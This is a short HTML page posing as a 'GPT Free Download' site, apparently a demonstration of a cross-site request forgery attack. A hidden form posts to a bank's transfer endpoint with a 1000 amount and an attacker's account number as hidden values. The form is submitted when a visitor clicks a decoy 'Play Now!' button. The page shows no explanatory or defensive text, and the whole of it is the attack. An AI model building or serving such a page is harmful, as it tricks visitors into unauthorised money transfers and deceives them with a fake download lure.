 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>GPT Free Download!</title>
</head>
<body>
    <h1>Click here to Download GPT!</h1>
    <form action="https://mybank.com/transfer.php" method="POST" id="stealMoneyForm">
        <input type="hidden" name="toAccount" value="attacker's account number">
        <input type="hidden" name="amount" value="1000">
    </form>
    <button onclick="document.getElementById('stealMoneyForm').submit();">
        Play Now!
    </button>
</body>
</html>